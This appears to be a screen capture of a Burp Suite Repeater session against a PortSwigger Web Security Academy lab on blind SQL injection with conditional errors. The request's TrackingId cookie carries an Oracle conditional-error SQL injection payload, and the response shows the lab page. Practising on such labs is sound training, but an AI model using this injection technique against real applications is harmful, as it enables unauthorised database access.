 Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2023.11.1.5 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Settings
1 × +
Send Cancel
Target: https://0a7b001104e726ed8027c6ca004a0097.web-security-academy.net HTTP/2
Request
Pretty Raw Hex
1 GET /product?productId=5 HTTP/2
2 Host: 0a7b001104e726ed8027c6ca004a0097.web-security-academy.net
3 Cookie: TrackingId=qYKtSqSaBmFTOP82'||(SELECT CASE WHEN (1=2) THEN TO_CHAR(1/0)
ELSE '' END FROM dual)||'; session=
4 Sec-Ch-Ua: "Not_A Brand";v="8", "Chromium";v="120"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/120.0.6099.216 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://0a7b001104e726ed8027c6ca004a0097.web-security-academy.net/
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: en-US,en;q=0.9
17 Priority: u=0, i
18
19
Search 0 highlights
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 4213
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
11 <title>
Blind SQL injection with conditional errors
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
Blind SQL injection with conditional errors
</h2>
21 <a class=link-back href='
https://portswigger.net/web-security/sql-injection/blind/lab-conditiona
l-errors'>
22 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
23 <svg version=1.1 id=Layer_1 xmlns='http://www.w3.org/2000/svg'
xmlns:xlink='http://www.w3.org/1999/xlink' x=0px y=0px viewBox='0 0
28 30' enable-background='new 0 0 28 30' xml:space=preserve title=
back-arrow>
24 <g>
25 <polygon points='1.4,0 0,1.2 12.6,15 0,28.8 1.4,30 15.1,15'>
</polygon>
26 <polygon points='14.3,0 12.9,1.2 25.6,15 12.9,28.8 14.3,30 28,15'
>
</polygon>
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 2
Request headers 20
Response headers 3
Inspector
Notes
Done
4,321 bytes | 207 millis